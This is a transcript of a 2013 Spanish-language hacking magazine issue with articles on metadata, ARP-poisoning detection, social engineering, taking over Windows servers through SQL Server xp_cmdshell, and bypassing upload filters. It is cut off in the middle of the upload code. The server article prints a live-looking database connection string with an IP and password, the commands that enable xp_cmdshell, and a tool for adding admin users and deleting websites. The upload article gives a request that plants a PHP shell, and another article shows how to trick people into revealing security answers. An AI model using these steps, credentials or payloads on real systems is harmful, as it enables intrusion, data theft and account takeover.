HackingMexico 2

-

Upload

hackinmexico -

Category

Documents

-

view

231 -

download

8

description

Transcript of HackingMexico 2

ww

w.h

ac

kin

gm

ex

ico

.mx

/ PE

NE

TRA

ND

O TU

ME

NTE / A

ÑO

0 / # 02

AÑ

O 0

ISS

UE

# 02

HackingMexico, Año 1, No. 2, enero – marzo 2013, es una publicación bimestral editada por Editorial Althair, www.indautor.sep.gob.mx, [email protected]. Editor responsable: Raul Robles Aviles. ISSN: en tramite, otorgado por el Instituto Nacional del Derecho de Autor, Licitud de Título y contenido pendiente otorgado por la Comisión Calificadora de Publicaciones y Revistas Ilustradas de la Secretaría de Gobernación. Permiso SEPOMEX No. 010203. Impresa por Alex Impresiones S. A. de C. V. Jose Revueltas 209 Del Benito Juarez, CP 03520 este número se terminó de imprimir el 30 de Enero de 2013 con un tiraje de 7,000 ejemplares. Las opiniones expresadas por los autores no necesariamente reflejan la postura del editor de la publicación. Queda estrictamente prohibida la reproducción total o parcial de los contenidos e imágenes de la publicación sin previa autorización del Instituto Nacional del Derecho de Autor.

No nos hacemos responsables por el mal uso de la informacion aqui expuesta, todo el material es con fines educativos y de investigacion, hackingmexico no incita a ningun tipo de vandalismo virtual, cyberbullying, ni cyberamenzas. La informacion es para conocimiento de todos, para poder aprender como defenderse desde un punto de vista ofensivo.Hackingmexico esta en contra de grupos de choque y activismo como “Anonymous”, nosotros somos un grupo de profesionales expertos en seguridad informatica que no apoyan este tipo de actividades delictivas.

Editorial

Una vez mas estamos de vuelta con el segundo numero de la revista, la respuesta por parte de ustedes los lectores fue increíble, el primer tiraje se termino en su totalidad, hemos

estado visitando una gran cantidad de Universidades en la republica Mexicana para promocionar la revista, llevándoles charlas gratuitas con el staff de HackingMexico, y también organizando congresos y talleres de aprendizaje extremos, ya contamos con un staff mas amplio de conferencistas reconocidos a nivel nacional e internacional con los cuales estaremos llevando los congresos a muchas Universidades del país.

Una acalaracion que me gustaría hacer, recibimos algunos comentarios en la edición anterior sobre las faltas de ortografía que hay en la revista, esto se debe a que se decidio conservar la originalidad y escencia de cada autor, nosotros no editamos ni censuramos ningún contenido, tal y como nos envían

el articulo asi es publicado, creemos en la libertad de expresión y es por eso que cada autor es responsable de lo que escribe. A fin de cuentas es una revista de Hacking, no un diccionario Larousse. Yo por ejemplo tengo un teclado americano donde no tiene acentos, y pues mis artículos saldrán obviamente sin acentos a menos que el autocorrector agregue algunos por ahí.

Sigan al pendiente del twitter, del Facebook, de la pagina, ya que ahí se van a enterar de donde estaremos próximamente, para firmar revistas y llevar talleres, gracias a toda la gente que coolaboro con artículos ya que gracias a ellos se forma la revista, no olviden crear su blog gratuito en el portal, para poder compartir sus códigos e investigaciones con todo el publico.

Tambien apartir de este numero incluimos una sección donde podras ofrecer tus servicios como consultor, diseñador, programador, etc sin costo alguno, puedes enviar tu anuncio de 20 palabras mas tu nombre e información de contacto al correo [email protected]

M.C Raul Robles A. CEO

•M4ku4z•Redpoint•Zolidk•Annika•C0dersoul•4Rc4n4•Torgnu•Torrescrack•Gamaliel•Chechesa•GusaninLoco•CorruptedByte•DeathAngel•Zosemu

•Xianur0•MolderSombreroDePaja•Axxus•MiniHelios•Innovattia

•UniversidadFranciscoIMadero

•InstitutoTecnologicoDeTehuacan

•CasaVecina•ReunionUbuntista•InstitutoDeEstudios

SuperioresDeOaxaca

•Telmehub•UniversidadTecnologica

DeSanJuanDelRio•UniversidadTecnologica

DeTecamachalco•DefconTijuana•EscuelaSuperiorDe

Computo•UniversidadAnahuac•InstitutoTecnologicoDe

Tuxtepec•CampusParty

Agradecimientos por su colaboración en este numero

Hax0rpedia

HambreadoProfesor x

N00bNovato

Lam0Persona que quiere aparentar algo que no es

LammerVariacion de lam0

WargamePruebas de hacking en un ambiente controlado

PwnVariacion del termino en ingles "own" que significa apropiarse o ser dueño

PwnerAquel que pwnea

HashFuncion que convierte una cadena de longitud variable a una cadena de longitud fija

Md5Un tipo de encriptacion de 32 bits

BitcoinsMoneda descentralizada usada en la deepweb

DeepwebSitios underground que solo pueden ser accesados via tor

TorRed de anonimato

www.hackingmexico.mx 3

hax0rpedia

Algo más allá de lo visible 06

CONTENTS PAGE

[Detección /protección] [de/contra] ataques ARP-Poisoning

(ARP-Spoofing) 08

Ingeniería social / la mayor parte 12

Penetración de servidores windows 16

Bypassingde Uploaders 20

WarDriving 24

CRACKEANDO ACUNETIX V8–2012 28

Hackeando Correos

mito o realidad 34

Identity and Access

Management Ayudando a la

organización 36

CISCO/JUNIPER 38

Nxt ControlerUn troyano

Para divertirse 42

contenido

www.hackingmexico.mx4

P U B L Í C A T E C O N N O S O T R O S

i n f o r m e s 5 5 1 0 6 8 8 8 0 9i n f o @ h a c k i n g m e x i c o . m x

¿QUE SON LOSMETADATOS?No existe definición exacta de lo que son los metadatos se puede decir que son datos de otros datos, como sabe-mos un archivo es un bloque de in-formación de un tamaño determinado gran parte del archivo está ocupado por los datos, pero se reserva un espa-cio para los metadatos.

Los metadatos contenidos en un archivo mp3 la etiqueta ID3 conten-dría: nombre de la canción, autor, género para las imágenes el archivo EXIF sería el contendría los metada-tos de fotografías, como el archivo thumbnails que es la imagen en mi-niatura de la fotografía original.

La mayoría de los editores de ar-chivos pueden mostrar y manipular

la información de los metadatos en dichos archivos.

Los metadatos pueden resultar riesgosos para nuestra privacidad como vemos en el archivo anterior muestra el autor con que programa fue creado fecha de edición así como ultima ves que fue modificado ruta de guardado y demás.

Existen varios casos importan-tes donde los metadatos han servido para la localización de delincuentes ya que en las imágenes subidas a las redes sociales contenían el geo posi-cionamiento GPS del lugar donde fue tomada la fotografía.

Fotografía en la que se muestran varios paquetes de droga, fue tomada

POrFroylan Sedeño

@zolidk

Algo más allá de lo

visibleDocumentos fotos y otros archivos contienen información oculta

sobre su origen información como: quien es el autor fecha de creación y modificación programas usados para su creación en la fotografías tomadas por algunos móviles incluso contienen

coordenadas a esto se le llama metadatos pero…

Archivo de PowerPoint donde se muestran metadatos

Fig

ura

1

algomásalladelovisible

www.hackingmexico.mx6

con un iPhone en la cual se puede ver la posición GPS me-diante los metadatos EXIF. Existen varios casos curiosos en la red de varias personas que se ha visto expuesta su privaci-dad por los metadatos. (Figura 1)

Algunos programas para analizarlos metadatos son FOCA, EXIF, IPTC, XMP y muchos más. Así como creepy que nos permite localizar imágenes de usuarios de twitter para examinar los metadatos y obtener la localización donde fue tomada dicha imagen. (Figura 2,3,4)

¿Te robaron tu cámara fotográfica?Existe una página en la red que ofrece un servicio que permite lo-calizar tu cámara o por lo menos tratar, esto lo hace analizando los metadatos de las fotográficas se sube una imagen que haya sido tomada por tu cámara sin modificar y se analiza el archivo EXIF el cual contiene el número de serie y otros datos únicos de la cáma-ra, busca en su base de datos y tratara de encontrar si existe alguna otra imagen en la red con los mismos datos si tu cámara fue robada fue usada y subieron imágenes a la red seguramente aparecerá en la plataforma aquí el link de la página por si quieres probar http://

www.stolencamerafinder.com/

Existen varios aplicaciones para eliminar los metadatos como:• OOMetaExtractor (Limpiar documentos OpenOffice o LibreOffice (.odt)).• JPEG y PNG Stripper (Limpiar metadatos de imágenes de formato JPEG y PNG).• MetaShield Protector y Metadata Extractor (Limpiar documentos ofimáticos: MS Office de la versión 97 a la 2007 y OpenOffice).

Los metadatos nos pueden ser útil para hacer un ataque de malware dirigido ya que cono-ciendo información como autor empresa sis-tema operativo y software con que fue crea-do podríamos acertar más en nuestro ataque.

Archivo mp3 donde se muestran sus metadatos

Fig

ura

2F

igur

a 3

Fig

ura

4

www.hackingmexico.mx 7

algomásalladelovisible

Para este ejemplo usaré un equipo con GNU/Linux para realizar el ataque y aunque sería más divertido usar la distro Bactrack como víctima, no lo haré porque para fines prácticos la gente

tiene normalmente instalado Windows, así que la víctima será un Ventanucos 7 Ultimate x64. Manos a la obra, pero primero…, sí, no crean que lo había olvidado la teoría XD!!!

Address Resolution Protocol (Protocolo de Resolu-ción de Direcciones), es el protocolo encargado de rela-

cionar la dirección física de nuestros dispositivos (MAC) con la IP que tenemos asignados dentro de una red. Cabe señalar que es un protocolo de capa dos (enlace de datos), su funcionamiento está documentado en el RFC 826 y funciona de la siguiente manera:

Existe una tabla de relación IP-MAC en nuestro equi-po, cuando tenemos que enviar un paquete a determinada IP, antes se debe averiguar cual es la dirección MAC a la que corresponde dicha IP --¿porqué?..., porque en caso

[Detección/protección]

[de/contra]ataques A R P - P o i s o n i n g ( A R P - S p o o f i n g )

Enestearticulomepermitiréexplayarmeconlateoríaporquecreoqueesnecesariaparacomprender

afondoqueesloquepasaenestetipodeataques,laprincipalrazóndehacerloasíynodeotramaneraes

quehevistoquemuchosquedicenserhuaxorsélite,notienenideadecómo

funcionarealmenteestoyluegodicencosasqueno

sonciertas.

POrJesús Gómez (ZoSemU?)

Fig

ura

1

detección/protección

www.hackingmexico.mx8

[Detección/protección]

[de/contra]ataques A R P - P o i s o n i n g ( A R P - S p o o f i n g )

contrario correríamos el riesgo de que nuestra informa-ción terminará en casa del vecino XD!!!-- en caso de no encontrar dicha MAC en nuestra preciosa tabla se deberá realizar una consulta para averiguar cual es la dirección MAC correspondiente a dicha IP, esto se conoce como ARP REQUEST, debido a la limitante de la capa en la que opera, este tipo de consultas en realidad se realizan a la dirección del Broadcast (FF:FF:FF:FF:FF:FF) para cada IP a consultar, pero normalmente comienzan con la IP de la que se desea averiguar la MAC, esto con el fin de reducir la saturación de trafico; por otra parte el equipo al que le estamos enviando el REQUEST recibe el paquete y debe actuar en consecuencia, lo que hace enviándonos un paquete del tipo ARP REPLY. Para que ilustrar lo an-terior, voy a mostrar a detalle con una captura de Wires-hark. (Figura 1)

Es importante que podamos interpretar lo que significa la información que tenemos para poder encontrar una forma de hacer que se comporte de otro modo, viendo al desnudo nuestro ARP REQUEST podemos darnos una idea de como funciona entonces el ARP Poisoning.

En la estructura observamos que el paquete observamos que esta compuesto por:

1. Capa de transmisión Ethernet• La dirección física de destino en este caso el broadcast --6

bytes(ff ff ff ff ff ff)• La dirección física de origen --6 bytes (xx xx xx 71 cc e1)• El tipo de protocolo --2 bytes (08 06)

2. Datos del paquete Ethernet• Espacio de dirección de hardware --2 bytes (00 01)• Espacio de dirección de protocolo --2 bytes (08 00)• Largo en bytes de cada dirección de hardware -- 1 byte (06)• Largo en bytes de cada dirección de protocolo -- 1 byte (04)• Opcode (REQUEST/REPLY) -- 2 bytes (00 01)• Dirección de hardware del emisor del paquete -- 6 bytes

(xx xx xx 71 cc e1)• Dirección del protocolo del emisor del paquete -- 4 bytes

(c0 a8 01 fe)• Dirección del hardware del destinatario (*si se sabe) -- 6

bytes (ff ff ff ff ff ff)• Dirección de protocolo del destinatario -- 4 bytes (c0 a8 01 02)

Los bytes que he señalado en gris corresponden a una can-tidad variable de bytes. Por lo demás, la estructura será ne-cesariamente la misma para un ARP REPLY. Y como resulta evidente los bytes 21-22 son los que determinan de que tipo se trata 00 01 para un REQUEST y 00 02 para un REPLY.

Ahora veamos que hace nuestro equipo para responder a esa solicitud: (Figura 2)

Pongamos claridad en esto, como ya vimos el protocolo hace una consulta a su tabla local, en caso de tener la respuesta resuelve y el paquete se envía, en caso de no existir se pregunta, si nadie responde se cancela el envío, si alguien responde se guarda la dirección en la tabla y se le manda el paquete.

Ahora partiendo del hecho de que existen dos tipos de entradas en la tabla local –dinámicas y estáticas--, surgen varias preguntas y posibilidades para el ataque, ¿qué pasaría

www.hackingmexico.mx 9

detección/protección

si nuestra víctima tuviera una entrada estática al router?, fin del juego --porque aunque nosotros enviemos 1,000,000 de ARP REPLYs diciendo lo contrario, nuestra víctima los ig-norara por completo, porque ya no genera ARP REQUESTs (al menos no para esa IP) ohhhhhh!!. Entonces ya tenemos la primer línea de defensa una entrada estática en nuestra tabla ARP lo que conseguimos haciendo uso del comando:

arp –s IP_del_Router MAC_del_Router

Ok, ya sabemos cómo defendernos pero, ¿y si no tuviéra-mos la dirección correcta del router?, aquí hay dos posi-bilidades si estuviéramos bajo ataque al momento de hacer la consulta podríamos pensar erradamente que la dirección de nuestro router es 00:11:22:33:44:55 (dirección MAC de nuestro atacante) y al momento de agregar la entrada estáti-ca, facilitaríamos por completo el ataque, es más nos estaría-mos atacando nosotros mismos, porque si nuestro atacante se desconecta nos dejará con una hermosa Denegación de Servios (DoS) al no existir a donde enviar los paquetes. De hecho esa es una forma muy sencilla y práctica de dejar a alguien sin internet y sin que se dé cuenta mujajajajajajaja!!!

De lo que hemos visto hasta ahora, podemos inferir que para que exista un ARP Spoof como tal, debe existir un ARP Poisoning, en caso contrario no existe porque si creamos una entrada estática en las tablas ARP, ya no se generan ARP REQUESTs y por otra parte si spoofeamos nuestra IP, MAC o ambas, a pesar de eso, se generan ARP REPLYs perfec-tamente validos aunque con datos falsos. Entonces, ¿dón-de viene el spoofeo a nivel ARP?, y, ¿porqué se necesita el envenenamiento (Poisoning)?, ya vimos en la idea general del protocolo que todo depende de unas tablas y esas tablas tiene n dos tipos de entradas, normalmente las entradas son dinámicas y por lo tanto tienen que tener un tiempo de vida --esto es porque de lo contrario tendría que haber alguien encargado todo el tiempo de decidir que IP asigno a los nue-vos equipos que se conecten a la red, conseguir su MAC,

asignarle una IP valida y luego hacer el registro en todos y cada uno de los equipos que necesiten comunicarse con este nuevo equipo, bla bla bla.

Por lo tanto nuestra tarea como atacantes es hacerle pen-sar al router que nosotros somos nuestra víctima y a nuestra víctima que nosotros somos el router, cómo lo conseguimos:

Al principio debemos enviar un ARP REQUEST tanto a nuestra víctima como al router a fin de obtener sus direccio-nes MAC reales, una vez obtenida esa información debemos generar paquetes del tipo ARP REPLY malformados (spoof) y mandarlos a ambos, esto es lo que hace la aplicación arpspoof de la suite de herramientas dsniff.

Cómo es entonces que quedamos en medio, bueno eso tiene que ver con el tiempo de vida de la información en las tablas, como lo había mencionado antes, para que la red mantenga coherencia, se debe saber a quien enviar un pa-quete, sin embargo sería imposible para un usuario normal, recordar direcciones MAC, IPs asignadas, etc, etc. En con-secuencia las tablas deben renovarse y por ello es que po-demos engañarlas, ahora la cosa es que no sabemos en que momento nuestra víctima o nuestro router van a solicitar esa información así que nuestra querida herramienta debe enviar cientos o miles de paquetes a fin de ganar la carrera contra las respuestas reales y es por esto niños que solo deben hacer el ataque de arpspoof en un sentido y no en ambos como muchos creen.

Porque como buenos hackers ya habrán inducido segura-mente que si no existe la velocidad adecuada para enviar esta información, es decir si generamos más respuestas que pregun-tas, sí, también se producirá una denegación de servicios.

Luego de toda esta aburrida teoría les contaré que hay una herramienta que les permite simplificar todo este trabajo

Fig

ura

2

www.hackingmexico.mx10

detección/protección

y como no soy élite la programe en VB 6, seguro que muchos élites la pu-dieron haber programado en C o Del-phi, pero…, no se les ocurrió antes y en esto tengo merito jeje.

Todo surgió por un reto puesto que si existía una herramienta que lo detec-taba, pero siempre y cuando no te estu-vieran atacando al momento de ejecu-tarla, es decir que si alguien te ganaba la carrera de lanzar el ataque antes de que tu equipo cargará, estabas en las mis-mas, bien como mencioné antes para que el ataque funcione dependemos de las tablas, como es bien sabido por to-dos el sistema de los Ventanucos es muy dado a pasarse por el forro todos los es-tándares, así que en cuestión de ARP no iba a ser la excepción y las tablas se renuevan a un ritmo escandaloso mien-tras estamos bajo un ataque, esto ocurre porque al encontrarse una nueva entra-da actualiza las demás, entonces si nos están atacando el tiempo de vida de esas tablas es menor, lo que juega un papel importante para nuestro atacante, sin embargo es aquí en donde vino la luz…

Si estamos bajo un ataque MITM (Man In The Middle) como lo he expli-cado, nuestro atacante deberá además de engañarnos suplantando al router, resolver todas nuestras conexiones, es decir, se convierte en el router y así en el inter, escucha nuestro tráfico ohhhhhh, entonces la mejor manera de joderlo es poner a prueba su capacidad de resol-ver nuestras peticiones erróneas, tal y como lo haría el router, ¿qué, porqué?, sencillo si él no puede resolver, enton-ces deberá pedir ayuda --¿a quién?-- al router y es precisamente durante este tiempo que tendrá que bajar la guardia y mostrar su verdadera cara, es decir con-seguiremos obtener dos IPs diferentes en nuestra tabla ARP pero con la misma MAC y así es como lo atrapamos, aún, cuando ya estemos bajo su ataque. Para eso solo tiramos un ping a un dominio inexistente pero que pueda ser valido por ejemplo “google.com.x”, “face-book.con”, cualquiera sirve para atrapar a nuestro pequeño mentiroso.

Bien ya solo me resta agregar un par de capturas de pantalla en la primera se muestra el cambio sufrido luego del ata-que y en la segunda el resultado de nuestra pequeña trampa jejeje. (Figura 3, 4)

Fig

ura

3F

igur

a 4

www.hackingmexico.mx 11

detección/protección

Seguramente habrás consultado a alguien, o bien, alguien te ha consultado para conseguir una clave de un correo, una cuenta de Facebook, de Mes-senger, y un largo etcétera. Lo más raro de todo,

es que casi siempre había que obtener una clave de alguien que ni siquiera conoce la persona que se supone va a sacar la clave, y se asume que esa persona va a aprovecharse de

una vulnerabilidad del sistema para hackear el servicio y ob-tener la clave (por ejemplo, la famosa creencia de hackear Hotmail). Para empezar, las claves van encriptadas en los principales servicios y sólo pueden cambiarse, no pueden verse o saberse partiendo del hash.

En Hotmail, nos encontrábamos con la famosa “pregun-ta secreta”, posteriormente agregaron preguntas más extra-

ñas, como el código postal donde vives (a veces ni nosotros lo sabemos), por lo que no podía ignorarse que la cuenta pertenece a una persona de quien debe tenerse información.

Actualmente, la mayoría de las empresas, sin impor-tar su tamaño, aún no se toman muy en serio el asunto de que la seguridad informática es también responsabilidad

de los involucrados: los usuarios, los directivos y, sobre todo, de todos los trabajadores de la compañía. Casi siem-pre saben algo que es muy delicado respecto de alguien o de la organización donde trabajan, si las personas están felices no hay problema, pero si tienen un descontento y son personas que no son muy respetuosas de la informa-

Ingeniería social

ingenieríasocial

www.hackingmexico.mx12

Ingeniería socialla mayor

parte

ción, es posible que quieran sacar provecho del conoci-miento que poseen.

Es aquí donde hay alguien que sabe algo que nosotros quizá no, y es posible que nos interese saberlo. ¿Se imaginan conocer por adelantado un gran hallazgo en una compañía, lo suficien-temente importante como para saber que sus acciones subirán y que si compras ahora ganarías mucho dinero? Sin duda es

información privilegiada, es posible hacer dinero de esa forma, pero más allá de eso, nos referimos al valor de la información.

Como bien pudo ser información por adelantado, pudo haber sido lo contrario, nos dicen que algo salió muy mal para que vendamos las acciones y dejemos de ganar dinero (o lo perdamos); así que esto puede ser un arma de doble filo, dependerá de la veracidad de la información.

Para hackear a una persona, generalmente es esa misma persona la que debe darnos su información, ¿por qué ella mis-ma? Porque podría ser información que nadie más conozca. Quizá el actor preferido, el nombre de la primer mascota o las placas del primer auto. Son cosas que no suelen salir en una conversación y que si nos hacemos a la tarea de hacer una lista

de las preguntas y pedir a alguien que las responda, muy proba-blemente no lo haga y se dé cuenta del truco.

Pongamos un ejemplo de ingeniería social: pasas un chismógrafo (es una lista de preguntas que suele jugarse contestando, para distraerse o despejarse, o simplemente divertirte leyendo las respuestas de otros) con esas pre-

POr Marco Antonio Camarena / Ingeniero en Computación, UNAM @Chechesa / fb.me / Chechesa

www.hackingmexico.mx 13

ingenieríasocial

guntas y adornas con la frase “Contesta las siguientes preguntas después de leer las respuestas de tu amigo, para que te rías de las respuestas y tengas una sonrisa todo el día”, pasas el chismógrafo y contestan las preguntas que necesitabas… Listo.

Otro ejemplo en el que seas un habilidoso conversa-dor (con muy buena memoria, por cierto) y comiences a cambiar de temas rápidamente ¿te imaginas? Una conver-

sación es de lo más normal del mundo, y mientras más temas hables, generalmente es más entretenida una con-versación. Sin duda obtendrás datos sensibles, que po-drían ser contraseñas o respuestas secretas potenciales. ¿Cuál es tu comida favorita? Solía encontrar que muchos respondían “mole” o “chile”… Listo.

El espionaje industrial generalmente es llevado a cabo por personas que actúan como ¡personas! No detrás

de un ordenador, sino a un lado de la persona con acceso a toda la información sensible de la organización. Los sis-temas computacionales rara vez fallan, los datos pueden ser encriptados y sólo la persona que tenga la clave po-dría ver esos datos, de modo que nadie más pueda saber qué contiene, y tratar de adivinar una (supongamos) muy robusta contraseña no sería viable o recomendable, pero

ofrecerle a alguien “guardar una copia extra de la con-traseña, por seguridad” y garantizar que está en buenas manos… Listo.

Para conocer personas también funciona. Las chicas es-tán más familiarizadas que los chicos con la ingeniería so-cial; por ejemplo, si estás hablando con una chica, ella podrá leer tu lenguaje corporal fácilmente. Las palabras podrían

www.hackingmexico.mx14

ingenieríasocial

ser importantes, pero lo que dice tu cuerpo lo es más. Si muestras ansiedad, tiemblas, tartamudeas o ríes nerviosa-mente, ellas lo verán de inmediato. En cambio, los chicos se fijan más en lo que dicen sus palabras, y a menudo no reci-birán el mensaje completo si no son buenos observadores (o si están nerviosos).

Si eres chica y quieres acercarte a un chico, una bue-na forma es preguntarle algo, si además quieres hacerle una

prueba para su intelecto/área de conocimientos, puedes ha-cer la pregunta un poco más difícil.

Si eres chico y quieres acercarte a una chica, en lo que menos debes pensar en lo que podría salir mal, sé diná-mico y no te portes hiperactivo (eso asusta la mayoría de las veces). Como depende más de cómo dices las cosas, si tu cuerpo habla adecuadamente, la conversación será más fluida y divertida.

Un tip de convencimiento: el cerebro analiza primero las opciones disponibles. Preguntar algo como “¿quieres tomar un café?” tiene “Sí” y “No” como opciones, pero una pregunta como “¿cuál es tu refresco favorito?” o “¿te gusta más el café o el refresco?” no tiene un no por res-puesta, y estás provocando que a la otra persona se le antoje algo de beber… Listo.

Recuerda que la ingeniería social puede ser usada para el mal, pero también puede salvar vidas y evitar otras trage-dias al ofrecerle confianza a quien te otorga la información y respetar esa confianza, quizá aportando de forma benéfi-ca, quizá simplemente guardando el secreto. Un gran poder conlleva una gran responsabilidad, y hay que saber respetar la privacidad de los demás y ser sincero.

www.hackingmexico.mx 15

ingenieríasocial

de servidores

windows

Pe

ne

tra

ció

n

penetracióndeservidoreswindows

www.hackingmexico.mx16

STORED PROCEDURES (PROCEDIMIENTOS ALMACENADOS)

Como lo mencione anteriormente nos enfocaremos en la penetracion de servidores windows mediante SQL Server y como sabemos Microsoft usa Transact-SQL (T-SQL) en su motor de bases de datos, T-SQL como muchos otros motores de bases de datos tiene stored procedures que son programas almacenados fisicamente en las bases de datos del motor, en el caso de SQL Server de Microsoft las bases de datos del motor son: master, model, msdb y tempdb.

XP_CMDSHELL

Uno de los stored procedures que tiene SQL Server es xp_cmdshell, xp_cmdshell nos proporciona una shell de coman-dos directamente en el sistema con privilegios normalmente administrativos asi que ya se podran imaginar que tanto po-demos hacer con este stored procedure.

REESTRICCION DE SQL SERVER EN VERSIONES RECIENTES

Despues de SQL Server 2005 este stored procedure biene

desactivado por defecto debido a su alto riesgo, pero una vez que hayamos conseguido las credenciales de SQL Ser-ver podemos activarlo, esta vez no me enfocare en sacar las credenciales ya que como comente esto se puede obtener de el archivo web.config si es un servidor web programado con .NET que es el archivo donde viene la configuracion y la parte donde se encuentran las credenciales de SQL es el ConnectionString y luce asi (esta es la parte de la conexión, el archivo es mas grande):

<configuration> <appSettings> <add key=”ClearSaleActive” value=”true”/> < a d d k e y = ” C o n n e c t i o n S t r i n g ” v a l u e = ” s e r ver=200.150.158.122; Database=lojavirus; User Id=virus; Password=3jig%o9!; Connection Timeout=20000”/> </appSettings> </configuration>

El anterior es un servidor windows real y al dia de hoy el servidor funciona correctamente con esas credenciales, esto lo obtube con “Oracle Padding Attack” aunque pueden usar cualquier otro metodo de penetracion incluso bruteforcing.

Hola soy Omar Ibañez (CorruptedByte), en esta ocacion mostrare una ma-nera de penetrar servidores windows o mas bien como escalar privilegios mediante SQL Server 2008. Muchas veces nos topamos con vulnerabili-dades como “arbitrary file download”, “transversal directory”, “local file

inclusion”, “oracle padding attack” u otras y esto solo nos da acceso a codigo fuente o archivos de configuración donde podemos encontrar el usuario y contraseña de SQL Server (web.config) pero con esto muchas veces solo tenemos acceso a la base de datos donde encontramos usuarios, contraseñas o muchas veces solo informacion inutil, pero que tal si pudieramos tomar contro total del servidor con tan solo las credenciales de SQL Server, esto es lo que mostrare en el transcurso de este articulo.

www.hackingmexico.mx 17

penetracióndeservidoreswindows

HABILITANDO XP_CMDSHELL

Regresando al tema del xp_cmdshell, como les comente desde SQL Server 2005 biene desactivado, pero se acti-va ejecutando las siguientes lineas en un query normal en cualquier base de datos del sistema:

Linea para habilitar las opciones avanzadasEXEC sp_configure ‘show advan-ced options’, 1GOLinea para actualizar la configu-racionRECONFIGUREGOLinea para habilitar el stored pro-cedure xp_cmdshellEXEC sp_configure ‘xp_cmdshell’, 1GOLinea para actualizar la configu-racionRECONFIGURE GO

Con las anteriores lineas abremos ac-tivado el stored procedure de manera completa, obviamente para esto se tiene que acceder a ala base de datos con el usuario “sa” (usuario default admin-sitrativo de SQL Server) o algun otro usuario adminsitrativo de SQL.

TOMANDO EL CONTROL TOTAL DEL SERVIDOR CON XP_CMDSHELL

Una vez que tenemos activado el sto-red procedure tenemos el control total del servidor ya que podemos ejecutar cualquier comando y se hace de la si-guiente manera:

EXEC master.dbo.xp_cmdshell ‘comando a ejecutat’

Ejemplo:EXEC master.dbo.xp_cmdshell ‘DIR C:\’ (Figura 1)

Ejecutando el comando nos devolve-ra el output como si fuera una tabla y bueno una vez que comprovemos que podemos hacer la ejecucion de comandos en el servidor remoto con SQL Server solo tenemos que echar a volar la imaginacion, si no tienes ex-periencia en explotacion de servido-res windows y sus comandos es mejor que aprendas a usar bien el sistema operativo pero tambien puedes utili-zar una herramienta llamada MSS Ex-ploiter de R00TW0RM TEAM (foro de 1377day.com) la cual nos permite hacer lo siguiente:

-Iniciar shell-Crear usuario con permisos administrativos-Habilitar escritorio remoto-Deshabilitar escritorio remoto-Conectar al escritorio remoto-SQL Manager-Matar procesos-Borrar todos los sitios web en el servidor-Iniciar, detener y reiniciar servidor web (IIS)-Apagar equipo

Esta aplicación es demaciado util ya que nos brinda una shell en el equipo sin necesidad de hacer la ejecucion de toda la linea en el SQL Server (EXEC master.dbo.xp_cmdshell ‘comando’) ademas nos agrega un usuario con permisos de adminsitrador y nos ha-bilita el escritorio remoto, lo mejos es que es desde linux y no necesitas ah-cer la instalacion de SQL Server.

www.hackingmexico.mx18

penetracióndeservidoreswindows

MSS EXPLOITER TOOL

Para instalar MSS Exploiter pueden bajarlo de http://corruptedbyte.org.mx/blog/mssexploiter ademas necesi-tan instalar unas librerias (esta escrito en python y solo corre en linux).

MSS Exploiter nos brinda 2 op-ciones, conectarse al servidor win-dows con las credenciales o en el caso de no tenerlas nos brinda la opcion de realizar un ataque de fuerza bruta.

Si nos loguamos directamente con las credenciales nos tira el siguiente menu donde introduciremos IP, usua-rio y contraseña:

Ahora podremos acceder a las opcio-nes de MSS Exploiter como se mues-tra a continuacion:

Con esto podemos acceder a una shell u a otras opciones, las 2 op-ciones que mas nos facilitaran el trabajo es la de agregar un usuario con permisos administrativos y la de habilitar el escritorio remoto, para esto solo ejecutamos la 2da opcion e introducimos el nuevo usuario y la nueva contraseña:

Por ultimo ya solo nos quedaria ingre-sar a el escritorio remoto ejecutando la 5ta opcion:

Con esto basicamente el servidor es nuestro y podremos instalar un back-door para tener una conexión persis-tente o podemos hacer cualquier otra cosa que se nos ocurra.

Tomen en cuenta que muchas cosas podrian variar e incluso negarles el acceso a activar el stored procedure ya que depende mucho de la configura-cion que le dan al servidor, pero la fun-ciona con la configuracion tipica que le dan casi todas las empresas, ami me ha funcionado en muchos servidores y es por eso que escribi MSS Exploiter ya que me ahorra trabajo ala hora de explotar servidores windows de esta manera. Si el sitio de descarga no fun-ciona para cuando esten leyendo esto o necesitan ayuda con el script o explo-tacion de servidores window con SQL Server pueden mandarme un correo a: [email protected].

www.hackingmexico.mx 19

penetracióndeservidoreswindows

Antes que nada un saludo a toda la old school, en especial a mi buen amigo megabyte.

En este articulo les enseñare algunos tecnicas (no todas) para bypassear algunos

uploaders que usan metodos para filtrar los archivos que son subidos.

1.- BYPASSEANDO UPLOADSQUE USAN [‘TYPE’]

Código:<?php$archivo = $HTTP_POST_FILES[‘archivo’];$tipo = $archivo[‘type’];if (!(strpos($tipo, “jpeg”))) {echo’No aceptamos ese tipo de archivos’;}else{ if (move_uploaded_file($archivo[‘tmp_name’], $archivo[‘name’])){ echo “Archivo subido correctamente <a href=’”.$archivo[‘name’].”’>Archivo</a>”; }else{ echo “No se puede sibir”; }} ?>

El código vulnerable esta situado en: $archivo[‘type’]; Ya que type es extraído de los headers que envía el navegador al subir un archivo, Por ejemplo este es el contenido de post que envía mi firefox al subir una imagen a ese upload:

Código:-----------------------------24464570528145\r\nContent-Disposition: form-data; name=”archivo”; filename=”imagen.jpg”\r\nContent-Type: image/jpeg\r\n\r\nBMV\x80\x0e

ANALIZANDO LÍNEA X LÍNEACódigo:Content-Disposition: form-data; name=”archivo”; filename=”foto.jpg”\r\nSe especifica el nombre del archivo que se esta subiendo al upload: foto.jpg

Código:Content-Type: image/jpeg\r\n

Ahi se especifica de que “tipo” es el archivo.En las siguientes lineas se dice cual es el contenido del archivo.Si querríamos subir un archivo .php al servidor

solamente tendríamos que mandar esta petición:

Código:-----------------------------

24464570528145\r\nContent-Disposition: form-data; name=”archivo”; filename=”h4x0r1337.

php”\r\nContent-Type: image/

jpeg\r\n\r\n

<?php include($_GET[‘c’]); ?>

Si mandaramos esa petición al

anterior upload conseguiríamos

subir mishell.php con éxito, para modificar

las cabeceras que manda tu navegador

puedes instalar este complemento en tu

firefox:

https://addons.mozilla.org/es-ES/firefox/addon/3829

Ese complemento capturara todas las peticiones que envié tu navegador, solo

tienes que darle a repetir para editarlas o buscar un software llamado «achilles» es muy viejo pero aun sirve..

2.- UPLOADERS QUE VERIFICAN LA EXTENSION DEL ARCHIVO

Código:<?php

$archivo = $HTTP_POST_FILES[‘archivo’];$nombre = $archivo[‘name’];

$explod = explode(‘.’, $nombre);$ext = $exploded[‘1’];

Bypassing de Uploaderspor

Braulio Miguel Suarez Urquijo (Red-Point)

bypassingdeuploaders

www.hackingmexico.mx20

